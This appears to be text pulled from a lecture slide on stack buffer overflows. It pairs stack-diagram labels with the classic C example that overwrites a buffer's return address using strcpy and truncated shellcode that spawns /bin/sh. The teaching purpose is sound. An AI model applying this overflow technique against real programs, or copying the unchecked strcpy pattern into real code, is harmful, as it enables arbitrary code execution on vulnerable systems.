 ret(main)
sfp(main)
buffer
i
long_ptr
shellcode
large_string (shellcode; &buffer; ...)
char shellcode[] =
"\xeb\x1f\.../bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *)large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int)buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
IP
strcpy(buffer,large_string);
}